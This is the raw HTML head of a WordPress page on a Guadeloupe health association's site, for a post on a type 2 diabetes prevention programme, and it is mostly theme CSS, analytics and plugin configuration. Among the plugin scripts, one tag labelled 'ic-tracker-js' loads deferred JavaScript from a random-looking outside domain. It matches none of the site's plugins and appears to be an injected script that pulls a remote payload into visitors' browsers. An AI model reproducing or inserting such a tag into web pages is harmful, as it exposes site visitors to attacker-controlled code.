!important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>










<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-2671{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-3cf6dc81:#4054B2;--e-global-color-60e0acaa:#23A455;--e-global-color-5ccf804d:#000;--e-global-color-578e0065:#FFF;--e-global-color-c28d0db:#E7F10C;--e-global-color-974fae9:#23252F;--e-global-color-2dee5c9:#FC990D;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-2671 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>


















<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>



<style id='impacto-patronus-main-inline-css' type='text/css'>
.post-navigation .nav-previous a .nav-arrow { background-image: url(https://apet971.fr/wp-content/uploads/2023/06/Rencontre-Interactive-Patient-Partenaire-13-Mai-2023-2-1-370x208.png); }.post-navigation .nav-next a .nav-arrow { background-image: url(https://apet971.fr/wp-content/uploads/2023/09/Notre-selection-du-mois-Le-magnesium-moteur-de-lexercice-physique-1-370x208.png); }
/*# sourceURL=impacto-patronus-main-inline-css */
</style>











<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/apet971.fr","hash_tracking":"false","v4_id":"G-2TH2LJ76EL"};/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apet971.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apet971.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1768624313" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js" defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":{"automatic_event_form":{"ga":{"delay":0,"type":"dyn","name":"Form","trackingIds":["G-PT5TN103QQ"],"eventID":"6d94aaae-9e1b-4bd8-9492-925fb4dc03cd","params":{"page_title":"Programme de Pr\u00e9vention Diab\u00e8te de type 2 en Guadeloupe (PPD2G)","post_type":"post","post_id":7747,"plugin":"PixelYourSite","user_role":"guest","event_url":"apet971.fr/programme-de-prevention-diabete-de-type-2-en-gaudeloupe-ppd2g/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_download":{"ga":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackingIds":["G-PT5TN103QQ"],"eventID":"5a210cb8-a967-47c2-9369-82fa7eb61a4a","params":{"page_title":"Programme de Pr\u00e9vention Diab\u00e8te de type 2 en Guadeloupe (PPD2G)","post_type":"post","post_id":7747,"plugin":"PixelYourSite","user_role":"guest","event_url":"apet971.fr/programme-de-prevention-diabete-de-type-2-en-gaudeloupe-ppd2g/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_comment":{"ga":{"delay":0,"type":"dyn","name":"Comment","trackingIds":["G-PT5TN103QQ"],"eventID":"6b4c1a4d-6001-45d2-a76e-7777fcfb0ac6","params":{"page_title":"Programme de Pr\u00e9vention Diab\u00e8te de type 2 en Guadeloupe (PPD2G)","post_type":"post","post_id":7747,"plugin":"PixelYourSite","user_role":"guest","event_url":"apet971.fr/programme-de-prevention-diabete-de-type-2-en-gaudeloupe-ppd2g/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_scroll":{"ga":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"trackingIds":["G-PT5TN103QQ"],"eventID":"e08e4688-93f2-4b1c-b059-5d366203cf14","params":{"page_title":"Programme de Pr\u00e9vention Diab\u00e8te de type 2 en Guadeloupe (PPD2G)","post_type":"post","post_id":7747,"plugin":"PixelYourSite","user_role":"guest","event_url":"apet971.fr/programme-de-prevention-diabete-de-type-2-en-gaudeloupe-ppd2g/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"ga":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"trackingIds":["G-PT5TN103QQ"],"eventID":"a73a6149-3a01-47a4-8cb1-ee0e285ab99c","params":{"page_title":"Programme de Pr\u00e9vention Diab\u00e8te de type 2 en Guadeloupe (PPD2G)","post_type":"post","post_id":7747,"plugin":"PixelYourSite","user_role":"guest","event_url":"apet971.fr/programme-de-prevention-diabete-de-type-2-en-gaudeloupe-ppd2g/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["G-PT5TN103QQ"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"G-PT5TN103QQ":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-PT5TN103QQ":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"1","siteUrl":"https://apet971.fr","ajaxUrl":"https://apet971.fr/wp-admin/admin-ajax.php","ajax_event":"7151d90fe1","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1768624313"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/plugins/pixelyoursite/dist/scripts/public.min.js?ver=11.1.5.2" id="pys-js" defer></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"https://apet971.fr/wp-admin/admin-ajax.php","ajax_nonce":"19c250e9e3","flag_url":"https://apet971.fr/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/cache/min/1/wp-content/plugins/mailin/js/mailin-front.js?ver=1713199012" id="sib-front-js-js" defer></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://apet971.fr/wp-admin/admin-ajax.php","ajaxNonce":"e8a7c67316","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"fr_FR","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706553345" id="wpgdprc-front-js-js" defer></script>
<link rel="https://api.w.org/" href="https://apet971.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://apet971.fr/wp-json/wp/v2/posts/7747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apet971.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://apet971.fr/?p=7747' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="rocketlazyloadscript">
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'G-PT5TN103QQ', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('set', 'anonymizeIp', true);
			ga('set', 'forceSSL', true);
			ga('send', 'pageview');
		</script>

	<!-- HFCM by 99 Robots - Snippet # 1: Google analytics -->
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-716PFT8VF3&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayerPYS = window.dataLayerPYS || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-716PFT8VF3');
</script>
<!-- /end HFCM by 99 Robots -->
			<style type="text/css">
			<!--
				#page_preloader {
									}
			-->
			</style>
			<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
			<link rel="preload" href="https://apet971.fr/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.woff2" as="font" crossorigin="anonymous" />
            			<style>
                .asp_m{height: 0;}            </style>
			            				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				
				
				<link rel="icon" href="https://apet971.fr/wp-content/uploads/2022/05/cropped-logo-apet-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apet971.fr/wp-content/uploads/2022/05/cropped-logo-apet-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apet971.fr/wp-content/uploads/2022/05/cropped-logo-apet-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://apet971.fr/wp-content/uploads/2022/05/cropped-logo-apet-01-270x270.png" />
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.sc_layouts_menu_popup .sc_layouts_menu_nav > li > a, .sc_layouts_menu_nav > li li > a {
    padding: 10% !important;
}
h1,h2{
    text-transform: none;
}
span.sc_item_title_text {
    text-transform: none;
}
h3.sc_action_item_title {
    text-transform: none;
}


div#ajaxsearchpro1_1 {
    height: 45px;
    border-radius: 13px;
}
#ajaxsearchpro1_1 .probox, #ajaxsearchpro1_2 .probox, div.asp_m.asp_m_1 .probox {
    height: 52px!important;
}
.promagnifier {
    height: 51px !important;
}
input.orig.fill_inited {
    font-size: 20px !important;
}

input.autocomplete.fill_inited {
    font-size: 20px !important;
}
#ajaxsearchpro1_1 .probox .promagnifier div.innericon, #ajaxsearchpro1_2 .probox .promagnifier div.innericon, div.asp_m.asp_m_1 .probox .promagnifier div.innericon {
    width: 45px;
    height: 45px;
}
div#ajaxsearchpro1_1 {
    background: #f59b30;
}
/*Menu*/
ul#menu_main {font-family: Arial,Helvetica Neue,Helvetica,sans-serif;font-size: 15px;line-height: 0.5em;
}

.sc_layouts_menu_nav > li > a {
    padding: 0.5em 0.5em;
}
.menu_main_nav>li>a, .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a {
    letter-spacing: 0px !important;
}
.menu_main_nav>li ul>li>a, .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li ul>li>a, .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a {

    letter-spacing: 0px!important;
}
.sc_layouts_menu_popup .sc_layouts_menu_nav > li > a, .sc_layouts_menu_nav > li li > a {
    padding: 8px !important;
    padding-top: 8px !important;
    padding-right: 8px !important;
    padding-bottom: 8px !important;
    padding-left: 8px!important;
}
.sc_layouts_menu_nav > li > ul {
    top: 2.96em!important;
}
/*subtitlte*/
span.subtitle_text {

	 font-size: 24px;
}
/*related post title*/
h3.section_title.related_wrap_title {
    display: none;
}
/*  preload*
 */
scheme_default #page_preloader, .scheme_default .page_content_wrap, .scheme_default .custom-background .content_wrap>.content, .scheme_default .page_banner_wrap~.content_wrap>.content {
    background-color: #fff0;
}		</style>
		<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_406234422 img{max-height:160px;}</style>
<style id="elementor-post-724">.elementor-724 .elementor-element.elementor-element-b1b4281 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-724 .elementor-element.elementor-element-3e69504 > .elementor-widget-container{padding:4px 4px 4px 4px;}.elementor-724 .elementor-element.elementor-element-3e69504 .logo_image{max-height:80px;}.elementor-724 .elementor-element.elementor-element-104c46f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-724 .elementor-element.elementor-element-459c0c8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-724 .elementor-element.elementor-element-459c0c8{padding:0em 1em 0em 0em;}.elementor-724 .elementor-element.elementor-element-ad204d3 .logo_image{max-height:160px;}@media(max-width:767px){.elementor-724 .elementor-element.elementor-element-7793e4e{width:70%;}.elementor-724 .elementor-element.elementor-element-4d43478{width:30%;}}@media(min-width:768px){.elementor-724 .elementor-element.elementor-element-6fa7af4{width:13.572%;}.elementor-724 .elementor-element.elementor-element-bca610b{width:86.426%;}}@media(max-width:1024px) and (min-width:768px){.elementor-724 .elementor-element.elementor-element-6fa7af4{width:30%;}.elementor-724 .elementor-element.elementor-element-bca610b{width:70%;}}</style>
<style>.elementor-724 .elementor-element.elementor-element-b1b4281 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-724 .elementor-element.elementor-element-3e69504 > .elementor-widget-container{padding:4px 4px 4px 4px;}.elementor-724 .elementor-element.elementor-element-3e69504 .logo_image{max-height:80px;}.elementor-724 .elementor-element.elementor-element-104c46f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-724 .elementor-element.elementor-element-459c0c8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-724 .elementor-element.elementor-element-459c0c8{padding:0em 1em 0em 0em;}.elementor-724 .elementor-element.elementor-element-ad204d3 .logo_image{max-height:160px;}@media(max-width:767px){.elementor-724 .elementor-element.elementor-element-7793e4e{width:70%;}.elementor-724 .elementor-element.elementor-element-4d43478{width:30%;}}@media(min-width:768px){.elementor-724 .elementor-element.elementor-element-6fa7af4{width:13.572%;}.elementor-724 .elementor-element.elementor-element-bca610b{width:86.426%;}}@media(max-width:1024px) and (min-width:768px){.elementor-724 .elementor-element.elementor-element-6fa7af4{width:30%;}.elementor-724 .elementor-element.elementor-element-bca610b{width:70%;}}</style>
<style id="elementor-post-626">.elementor-626 .elementor-element.elementor-element-8c173b5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-626 .elementor-element.elementor-element-46f24b5 .logo_image{max-height:80px;}.elementor-626 .elementor-element.elementor-element-2c92460:not(.elementor-motion-effects-element-type-background), .elementor-626 .elementor-element.elementor-element-2c92460 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C4179;}.elementor-626 .elementor-element.elementor-element-2c92460{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:16px 16px 16px 16px;}.elementor-626 .elementor-element.elementor-element-2c92460 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-626 .elementor-element.elementor-element-adbe009 .elementor-heading-title{font-size:25px;text-transform:uppercase;line-height:0.1em;color:#FFFFFF;}.elementor-626 .elementor-element.elementor-element-30ef2ed > .elementor-widget-container{margin:6px 0px 0px 0px;padding:1px 1px 16px 1px;}.elementor-626 .elementor-element.elementor-element-30ef2ed img{width:100%;max-width:100%;height:181px;opacity:1;}.elementor-626 .elementor-element.elementor-element-fb6cfb2 img{width:100%;max-width:100%;height:174px;}.elementor-626 .elementor-element.elementor-element-0316447{text-align:start;}.elementor-626 .elementor-element.elementor-element-0316447 .elementor-heading-title{font-size:25px;text-transform:uppercase;line-height:0.1em;color:#FFFFFF;}.elementor-626 .elementor-element.elementor-element-ff0a82b > .elementor-widget-container{background-color:#EC7338;margin:10px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-626 .elementor-element.elementor-element-ff0a82b{color:#FFFFFF;}.elementor-626 .elementor-element.elementor-element-a096841 > .elementor-widget-container{background-color:#13C7F7;margin:10px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-626 .elementor-element.elementor-element-a096841{text-align:center;font-size:23px;color:#FFFFFF;}.elementor-626 .elementor-element.elementor-element-7edfc00 > .elementor-widget-container{background-color:#716B65;margin:10px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-626 .elementor-element.elementor-element-7edfc00{text-align:center;font-size:17px;color:#FFFFFF;}.elementor-626 .elementor-element.elementor-element-c21fbc3{text-align:start;}.elementor-626 .elementor-element.elementor-element-c21fbc3 .elementor-heading-title{font-size:25px;text-transform:uppercase;line-height:0.9em;color:#FFFFFF;}.elementor-626 .elementor-element.elementor-element-196db92 > .elementor-widget-container{margin:7px 0px 0px 0px;}.elementor-626 .elementor-element.elementor-element-fe8a967 